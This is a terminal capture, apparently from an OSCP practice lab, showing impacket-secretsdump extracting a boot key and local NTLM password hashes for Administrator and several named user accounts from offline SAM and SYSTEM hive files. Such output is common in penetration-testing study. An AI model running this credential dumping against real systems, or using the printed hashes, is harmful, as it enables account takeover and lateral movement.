 ┌──(root㉿kali)-[~/offsec/oscp/AD/T2]
└─# impacket-secretsdump -sam SAM -system SYSTEM local
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Target system bootKey: 0x8bca2f7ad576c856d79b7111806b533d
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:acbb9b77c62fdd8fe5976148a933177a:::
tom_admin:1001:aad3b435b51404eeaad3b435b51404ee:4979d69d4ca66955c075c41cf45f24dc:::
Cheyanne.Adams:1002:aad3b435b51404eeaad3b435b51404ee:b3930e99899cb55b4aefef9a7021ffd0:::
David.Rhys:1003:aad3b435b51404eeaad3b435b51404ee:9ac088de348444c71dba2dca92127c11:::
Mark.Chetty:1004:aad3b435b51404eeaad3b435b51404ee:92903f280e5c5f3cab018bd91b94c771:::
[*] Cleaning up...